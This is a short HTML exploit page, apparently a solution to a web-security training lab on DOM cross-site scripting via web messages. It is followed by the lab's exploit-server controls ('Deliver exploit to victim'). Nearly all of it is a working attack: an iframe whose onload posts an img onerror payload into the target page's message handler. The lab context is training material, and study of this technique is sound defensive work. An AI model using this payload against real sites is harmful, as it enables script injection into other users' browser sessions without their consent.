 Body:
<html>
<head>
<title>DOM XSS using web messages</title>
</head>
<body>
<iframe src="https://0a0d00b0047cf0cfc0d6f9b900b100b5.web-security-academy.net/"
onload="this.contentWindow.postMessage('<img src=errorpls onerror=print()>','*');"></iframe>
</body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log